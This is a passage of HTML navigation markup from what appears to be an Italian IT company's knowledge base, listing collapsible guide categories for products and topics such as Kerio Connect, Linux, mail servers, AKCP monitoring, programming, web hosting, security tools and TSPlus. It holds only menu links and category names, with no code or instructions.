                                    </div>                                 <div style="display: none;" class="searchDiv">GuestSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-27" data-id="27">
                        <a href="javascript:void(0)" title="Kerio Connect" id="category-link-27" data-toggle="collapse" data-target="#category-collapse-27">
                            Kerio Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-27">
                                                                <div class="cgrey" data-id="68">
                                        <a title="General" href="Kerio-Connect/General">
                                            <i class="fa fa-book fa-fw"></i>
                                            General                                        </a>
                                    </div>                                     <div class="cgrey" data-id="69">
                                        <a title="Mobile" href="Kerio-Connect/Mobile">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mobile                                        </a>
                                    </div>                                     <div class="cgrey" data-id="58">
                                        <a title="Virtual Appliance" href="Kerio-Connect/Virtual-Appliance">
                                            <i class="fa fa-book fa-fw"></i>
                                            Virtual Appliance                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneralMobileVirtual Appliance</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-71" data-id="71">
                        <a href="javascript:void(0)" title="Kerio Control" id="category-link-71" data-toggle="collapse" data-target="#category-collapse-71">
                            Kerio Control                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-71">
                                                                <div class="cgrey" data-id="154">
                                        <a title="Kerio VPN Client" href="Kerio-Control/Kerio-VPN-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio VPN Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio VPN Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-43" data-id="43">
                        <a href="javascript:void(0)" title="Linux" id="category-link-43" data-toggle="collapse" data-target="#category-collapse-43">
                            Linux                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-43">
                                                                <div class="cgrey" data-id="99">
                                        <a title="CentOS" href="Linux/CentOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            CentOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="114">
                                        <a title="Generica" href="Linux/Generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="111">
                                        <a title="MacOS" href="Linux/MacOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            MacOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="98">
                                        <a title="ubuntu" href="Linux/ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CentOSGenericaMacOSubuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-105" data-id="105">
                        <a href="javascript:void(0)" title="Mail" id="category-link-105" data-toggle="collapse" data-target="#category-collapse-105">
                            Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-105">
                                                                <div class="cgrey" data-id="180">
                                        <a title="KerioConnect" href="Mail/KerioConnect">
                                            <i class="fa fa-book fa-fw"></i>
                                            KerioConnect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="183">
                                        <a title="MailStore" href="Mail/MailStore">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailStore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="182">
                                        <a title="SmarterMail" href="Mail/SmarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">KerioConnectMailStoreSmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-74" data-id="74">
                        <a href="javascript:void(0)" title="Mail Marketing" id="category-link-74" data-toggle="collapse" data-target="#category-collapse-74">
                            Mail Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-74">
                                                                <div class="cgrey" data-id="149">
                                        <a title="rocketNewsletter" href="Mail-Marketing/rocketNewsletter">
                                            <i class="fa fa-book fa-fw"></i>
                                            rocketNewsletter                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">rocketNewsletter</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-18" data-id="18">
                        <a href="javascript:void(0)" title="Mail Server" id="category-link-18" data-toggle="collapse" data-target="#category-collapse-18">
                            Mail Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-18">
                                                                <div class="cgrey" data-id="34">
                                        <a title="Kerio Connect" href="Mail-Server/Kerio-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="129">
                                        <a title="general" href="Mail-Server/general">
                                            <i class="fa fa-book fa-fw"></i>
                                            general                                        </a>
                                    </div>                                     <div class="cgrey" data-id="26">
                                        <a title="smarterMail" href="Mail-Server/smarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            smarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio ConnectgeneralsmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-102" data-id="102">
                        <a href="javascript:void(0)" title="Marketing" id="category-link-102" data-toggle="collapse" data-target="#category-collapse-102">
                            Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-102">
                                                                <div class="cgrey" data-id="198">
                                        <a title="ADS" href="Marketing/ADS">
                                            <i class="fa fa-book fa-fw"></i>
                                            ADS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="196">
                                        <a title="Lead Generations" href="Marketing/Lead-Generations">
                                            <i class="fa fa-book fa-fw"></i>
                                            Lead Generations                                        </a>
                                    </div>                                     <div class="cgrey" data-id="195">
                                        <a title="Marketing" href="Marketing/Marketing">
                                            <i class="fa fa-book fa-fw"></i>
                                            Marketing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="211">
                                        <a title="OpenSource" href="Marketing/OpenSource">
                                            <i class="fa fa-book fa-fw"></i>
                                            OpenSource                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ADSLead GenerationsMarketingOpenSource</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-16" data-id="16">
                        <a href="javascript:void(0)" title="Monitoring" id="category-link-16" data-toggle="collapse" data-target="#category-collapse-16">
                            Monitoring                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-16">
                                                                <div class="cgrey" data-id="23">
                                        <a title="AKCP" href="Monitoring/AKCP">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="32">
                                        <a title="AKCP - AKCess Pro Server" href="Monitoring/AKCP---AKCess-Pro-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - AKCess Pro Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="27">
                                        <a title="AKCP - SecurityProbe" href="Monitoring/AKCP---SecurityProbe">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SecurityProbe                                        </a>
                                    </div>                                     <div class="cgrey" data-id="29">
                                        <a title="AKCP - SensorProbe2" href="Monitoring/AKCP---SensorProbe2">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="28">
                                        <a title="AKCP - SensorProbe8" href="Monitoring/AKCP---SensorProbe8">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe8                                        </a>
                                    </div>                                     <div class="cgrey" data-id="30">
                                        <a title="SensorProbe4" href="Monitoring/SensorProbe4">
                                            <i class="fa fa-book fa-fw"></i>
                                            SensorProbe4                                        </a>
                                    </div>                                     <div class="cgrey" data-id="31">
                                        <a title="Sensori Itelligenti" href="Monitoring/Sensori-Itelligenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sensori Itelligenti                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AKCPAKCP - AKCess Pro ServerAKCP - SecurityProbeAKCP - SensorProbe2AKCP - SensorProbe8SensorProbe4Sensori Itelligenti</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-127" data-id="127">
                        <a href="javascript:void(0)" title="N-Able" id="category-link-127" data-toggle="collapse" data-target="#category-collapse-127">
                            N-Able                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-127">
                                                                <div class="cgrey" data-id="279">
                                        <a title="N-Able - Cove Data Protection" href="N-Able/N-Able---Cove-Data-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - Cove Data Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="281">
                                        <a title="N-Able - N-Central" href="N-Able/N-Able---N-Central">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-Central                                        </a>
                                    </div>                                     <div class="cgrey" data-id="280">
                                        <a title="N-Able - N-sight RMM" href="N-Able/N-Able---N-sight-RMM">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-sight RMM                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">N-Able - Cove Data ProtectionN-Able - N-CentralN-Able - N-sight RMM</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-26" data-id="26">
                        <a href="javascript:void(0)" title="Network Appliance" id="category-link-26" data-toggle="collapse" data-target="#category-collapse-26">
                            Network Appliance                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-26">
                                                                <div class="cgrey" data-id="54">
                                        <a title="Appliance AppSurf" href="Network-Appliance/Appliance-AppSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            Appliance AppSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Appliance AppSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-128" data-id="128">
                        <a href="javascript:void(0)" title="Password" id="category-link-128" data-toggle="collapse" data-target="#category-collapse-128">
                            Password                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-128">
                                                                <div class="cgrey" data-id="283">
                                        <a title="SygmaPassword" href="Password/SygmaPassword">
                                            <i class="fa fa-book fa-fw"></i>
                                            SygmaPassword                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">SygmaPassword</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-68" data-id="68">
                        <a href="javascript:void(0)" title="Programmazione" id="category-link-68" data-toggle="collapse" data-target="#category-collapse-68">
                            Programmazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-68">
                                                                <div class="cgrey" data-id="146">
                                        <a title="Blockchain" href="Programmazione/Blockchain">
                                            <i class="fa fa-book fa-fw"></i>
                                            Blockchain                                        </a>
                                    </div>                                     <div class="cgrey" data-id="150">
                                        <a title="DevOps" href="Programmazione/DevOps">
                                            <i class="fa fa-book fa-fw"></i>
                                            DevOps                                        </a>
                                    </div>                                     <div class="cgrey" data-id="119">
                                        <a title="Docker" href="Programmazione/Docker">
                                            <i class="fa fa-book fa-fw"></i>
                                            Docker                                        </a>
                                    </div>                                     <div class="cgrey" data-id="117">
                                        <a title="GitLab" href="Programmazione/GitLab">
                                            <i class="fa fa-book fa-fw"></i>
                                            GitLab                                        </a>
                                    </div>                                     <div class="cgrey" data-id="221">
                                        <a title="Ingegneria Inversa" href="Programmazione/Ingegneria-Inversa">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ingegneria Inversa                                        </a>
                                    </div>                                     <div class="cgrey" data-id="131">
                                        <a title="Javascript" href="Programmazione/Javascript">
                                            <i class="fa fa-book fa-fw"></i>
                                            Javascript                                        </a>
                                    </div>                                     <div class="cgrey" data-id="234">
                                        <a title="Kubernetes" href="Programmazione/Kubernetes">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kubernetes                                        </a>
                                    </div>                                     <div class="cgrey" data-id="205">
                                        <a title="Linguaggio R" href="Programmazione/Linguaggio-R">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linguaggio R                                        </a>
                                    </div>                                     <div class="cgrey" data-id="120">
                                        <a title="Linux" href="Programmazione/Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="137">
                                        <a title="MySQL" href="Programmazione/MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="123">
                                        <a title="Nodejs" href="Programmazione/Nodejs">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nodejs                                        </a>
                                    </div>                                     <div class="cgrey" data-id="126">
                                        <a title="Python" href="Programmazione/Python">
                                            <i class="fa fa-book fa-fw"></i>
                                            Python                                        </a>
                                    </div>                                     <div class="cgrey" data-id="132">
                                        <a title="React" href="Programmazione/React">
                                            <i class="fa fa-book fa-fw"></i>
                                            React                                        </a>
                                    </div>                                     <div class="cgrey" data-id="230">
                                        <a title="RedHat" href="Programmazione/RedHat">
                                            <i class="fa fa-book fa-fw"></i>
                                            RedHat                                        </a>
                                    </div>                                     <div class="cgrey" data-id="136">
                                        <a title="Redis" href="Programmazione/Redis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Redis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="133">
                                        <a title="RestFul" href="Programmazione/RestFul">
                                            <i class="fa fa-book fa-fw"></i>
                                            RestFul                                        </a>
                                    </div>                                     <div class="cgrey" data-id="138">
                                        <a title="Serverless" href="Programmazione/Serverless">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serverless                                        </a>
                                    </div>                                     <div class="cgrey" data-id="204">
                                        <a title="SmartContract" href="Programmazione/SmartContract">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmartContract                                        </a>
                                    </div>                                     <div class="cgrey" data-id="121">
                                        <a title="Ubuntu" href="Programmazione/Ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BlockchainDevOpsDockerGitLabIngegneria InversaJavascriptKubernetesLinguaggio RLinuxMySQLNodejsPythonReactRedHatRedisRestFulServerlessSmartContractUbuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-5" data-id="5">
                        <a href="javascript:void(0)" title="RocketWeb" id="category-link-5" data-toggle="collapse" data-target="#category-collapse-5">
                            RocketWeb                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-5">
                                                                <div class="cgrey" data-id="77">
                                        <a title="Certificati SSL" href="RocketWeb/Certificati-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certificati SSL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="8">
                                        <a title="Database" href="RocketWeb/Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="48">
                                        <a title="Drupal" href="RocketWeb/Drupal">
                                            <i class="fa fa-book fa-fw"></i>
                                            Drupal                                        </a>
                                    </div>                                     <div class="cgrey" data-id="12">
                                        <a title="FTP" href="RocketWeb/FTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            FTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="9">
                                        <a title="Joomla" href="RocketWeb/Joomla">
                                            <i class="fa fa-book fa-fw"></i>
                                            Joomla                                        </a>
                                    </div>                                     <div class="cgrey" data-id="6">
                                        <a title="Plesk" href="RocketWeb/Plesk">
                                            <i class="fa fa-book fa-fw"></i>
                                            Plesk                                        </a>
                                    </div>                                     <div class="cgrey" data-id="194">
                                        <a title="PrestaShop" href="RocketWeb/PrestaShop">
                                            <i class="fa fa-book fa-fw"></i>
                                            PrestaShop                                        </a>
                                    </div>                                     <div class="cgrey" data-id="5">
                                        <a title="Web Hosting" href="RocketWeb/Web-Hosting">
                                            <i class="fa fa-book fa-fw"></i>
                                            Web Hosting                                        </a>
                                    </div>                                     <div class="cgrey" data-id="7">
                                        <a title="Wordpress" href="RocketWeb/Wordpress">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wordpress                                        </a>
                                    </div>                                     <div class="cgrey" data-id="11">
                                        <a title="eCommerce" href="RocketWeb/eCommerce">
                                            <i class="fa fa-book fa-fw"></i>
                                            eCommerce                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certificati SSLDatabaseDrupalFTPJoomlaPleskPrestaShopWeb HostingWordpresseCommerce</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-121" data-id="121">
                        <a href="javascript:void(0)" title="Runecast" id="category-link-121" data-toggle="collapse" data-target="#category-collapse-121">
                            Runecast                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-121">
                                                                <div class="cgrey" data-id="227">
                                        <a title="Runecast" href="Runecast/Runecast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Runecast                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Runecast</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-34" data-id="34">
                        <a href="javascript:void(0)" title="Servizi Email" id="category-link-34" data-toggle="collapse" data-target="#category-collapse-34">
                            Servizi Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-34">
                                                                <div class="cgrey" data-id="153">
                                        <a title="Firma Elettronica" href="Servizi-Email/Firma-Elettronica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Firma Elettronica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="76">
                                        <a title="PEC" href="Servizi-Email/PEC">
                                            <i class="fa fa-book fa-fw"></i>
                                            PEC                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Firma ElettronicaPEC</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-75" data-id="75">
                        <a href="javascript:void(0)" title="Sicurezza" id="category-link-75" data-toggle="collapse" data-target="#category-collapse-75">
                            Sicurezza                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-75">
                                                                <div class="cgrey" data-id="218">
                                        <a title="Acunetix" href="Sicurezza/Acunetix">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acunetix                                        </a>
                                    </div>                                     <div class="cgrey" data-id="222">
                                        <a title="Analisi dei Rischi" href="Sicurezza/Analisi-dei-Rischi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Analisi dei Rischi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="155">
                                        <a title="Armitage" href="Sicurezza/Armitage">
                                            <i class="fa fa-book fa-fw"></i>
                                            Armitage                                        </a>
                                    </div>                                     <div class="cgrey" data-id="208">
                                        <a title="Business Continuity Disaster Recovery Plan" href="Sicurezza/Business-Continuity-Disaster-Recovery-Plan">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business Continuity Disaster Recovery Plan                                        </a>
                                    </div>                                     <div class="cgrey" data-id="210">
                                        <a title="Cyber Attacchi" href="Sicurezza/Cyber-Attacchi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cyber Attacchi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="214">
                                        <a title="DrWeb" href="Sicurezza/DrWeb">
                                            <i class="fa fa-book fa-fw"></i>
                                            DrWeb                                        </a>
                                    </div>                                     <div class="cgrey" data-id="203">
                                        <a title="Google Hacking Database" href="Sicurezza/Google-Hacking-Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Google Hacking Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="202">
                                        <a title="HoneyPot" href="Sicurezza/HoneyPot">
                                            <i class="fa fa-book fa-fw"></i>
                                            HoneyPot                                        </a>
                                    </div>                                     <div class="cgrey" data-id="216">
                                        <a title="Kali Linux" href="Sicurezza/Kali-Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kali Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="233">
                                        <a title="OAuth2" href="Sicurezza/OAuth2">
                                            <i class="fa fa-book fa-fw"></i>
                                            OAuth2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="201">
                                        <a title="Security Onion" href="Sicurezza/Security-Onion">
                                            <i class="fa fa-book fa-fw"></i>
                                            Security Onion                                        </a>
                                    </div>                                     <div class="cgrey" data-id="232">
                                        <a title="Sviluppo Sicuro" href="Sicurezza/Sviluppo-Sicuro">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sviluppo Sicuro                                        </a>
                                    </div>                                     <div class="cgrey" data-id="200">
                                        <a title="Traffico di Rete" href="Sicurezza/Traffico-di-Rete">
                                            <i class="fa fa-book fa-fw"></i>
                                            Traffico di Rete                                        </a>
                                    </div>                                     <div class="cgrey" data-id="207">
                                        <a title="Wireshark" href="Sicurezza/Wireshark">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wireshark                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcunetixAnalisi dei RischiArmitageBusiness Continuity Disaster Recovery PlanCyber AttacchiDrWebGoogle Hacking DatabaseHoneyPotKali LinuxOAuth2Security OnionSviluppo SicuroTraffico di ReteWireshark</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-60" data-id="60">
                        <a href="javascript:void(0)" title="Stellar" id="category-link-60" data-toggle="collapse" data-target="#category-collapse-60">
                            Stellar                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-60">
                                                                <div class="cgrey" data-id="113">
                                        <a title="Cloud Server" href="Stellar/Cloud-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cloud Server                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Cloud Server</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-22" data-id="22">
                        <a href="javascript:void(0)" title="Sygma" id="category-link-22" data-toggle="collapse" data-target="#category-collapse-22">
                            Sygma                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-22">
                                                                <div class="cgrey" data-id="60">
                                        <a title="Activity" href="Sygma/Activity">
                                            <i class="fa fa-book fa-fw"></i>
                                            Activity                                        </a>
                                    </div>                                     <div class="cgrey" data-id="140">
                                        <a title="Administration Panel" href="Sygma/Administration-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administration Panel                                        </a>
                                    </div>                                     <div class="cgrey" data-id="62">
                                        <a title="Calendar" href="Sygma/Calendar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Calendar                                        </a>
                                    </div>                                     <div class="cgrey" data-id="57">
                                        <a title="Customers" href="Sygma/Customers">
                                            <i class="fa fa-book fa-fw"></i>
                                            Customers                                        </a>
                                    </div>                                     <div class="cgrey" data-id="67">
                                        <a title="DNS" href="Sygma/DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            DNS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="63">
                                        <a title="Deadlines" href="Sygma/Deadlines">
                                            <i class="fa fa-book fa-fw"></i>
                                            Deadlines                                        </a>
                                    </div>                                     <div class="cgrey" data-id="61">
                                        <a title="Item" href="Sygma/Item">
                                            <i class="fa fa-book fa-fw"></i>
                                            Item                                        </a>
                                    </div>                                     <div class="cgrey" data-id="71">
                                        <a title="Mail" href="Sygma/Mail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="64">
                                        <a title="Password" href="Sygma/Password">
                                            <i class="fa fa-book fa-fw"></i>
                                            Password                                        </a>
                                    </div>                                     <div class="cgrey" data-id="65">
                                        <a title="Report" href="Sygma/Report">
                                            <i class="fa fa-book fa-fw"></i>
                                            Report                                        </a>
                                    </div>                                     <div class="cgrey" data-id="70">
                                        <a title="Server" href="Sygma/Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="42">
                                        <a title="Sygma" href="Sygma/Sygma">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma                                        </a>
                                    </div>                                     <div class="cgrey" data-id="122">
                                        <a title="Sygma Agent" href="Sygma/Sygma-Agent">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Agent                                        </a>
                                    </div>                                     <div class="cgrey" data-id="59">
                                        <a title="Ticket" href="Sygma/Ticket">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ticket                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ActivityAdministration PanelCalendarCustomersDNSDeadlinesItemMailPasswordReportServerSygmaSygma AgentTicket</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-72" data-id="72">
                        <a href="javascript:void(0)" title="Sygma Connect" id="category-link-72" data-toggle="collapse" data-target="#category-collapse-72">
                            Sygma Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-72">
                                                                <div class="cgrey" data-id="144">
                                        <a title="Sygma Connect" href="Sygma-Connect/Sygma-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="212">
                                        <a title="Sygma Connect - Eng" href="Sygma-Connect/Sygma-Connect---Eng">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect - Eng                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sygma ConnectSygma Connect - Eng</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-69" data-id="69">
                        <a href="javascript:void(0)" title="TSPlus" id="category-link-69" data-toggle="collapse" data-target="#category-collapse-69">
                            TSPlus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-69">
                                                                <div class="cgrey" data-id="125">
                                        <a title="TSPlus" href="TSPlus/TSPlus">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="244">
                                        <a title="TSPlus - Utilizzo" href="TSPlus/TSPlus---Utilizzo">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Utilizzo                                        </a>
                                    </div>                                     <div class="cgrey" data-id="246">
                                        <a title="TSPlus - Web Console" href="TSPlus/TSPlus---Web-Console">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Web Console                                        </a>
                                    </div>                                     <div class="cgrey" data-id="263">
                                        <a title="TSPlus Advanced Security" href="TSPlus/TSPlus-Advanced-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus Advanced Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="239">
                                        <a title="TSplus - Connessioni" href="TSPlus/TSplus---Connessioni">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Connessioni                                        </a>
                                    </div>                                     <div class="cgrey" data-id="245">
                                        <a title="TSplus - End User" href="TSPlus/TSplus---End-User">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - End User                                        </a>
                                    </div>                                     <div class="cgrey" data-id="237">
                                        <a title="TSplus - Informazioni generali" href="TSPlus/TSplus---Informazioni-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Informazioni generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="238">
                                        <a title="TSplus - Installazione e generali" href="TSPlus/TSplus---Installazione-e-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Installazione e generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="243">
                                        <a title="TSplus - Remote Printing" href="TSPlus/TSplus---Remote-Printing">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Remote Printing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="241">
                                        <a title="TSplus - Server Administration" href="TSPlus/TSplus---Server-Administration">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Server Administration                                        </a>
                                    </div>                                     <div class="cgrey" data-id="236">
                                        <a title="TSplus - Strumenti Amministratore" href="TSPlus/TSplus---Strumenti-Amministratore">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Strumenti Amministratore                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">TSPlusTSPlus - UtilizzoTSPlus - Web ConsoleTSPlus Advanced SecurityTSplus - ConnessioniTSplus - End UserTSplus - Informazioni generaliTSplus - Installazione e generaliTSplus - Remote PrintingTSplus - Server AdministrationTSplus - Strumenti Amministratore</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-25" data-id="25">
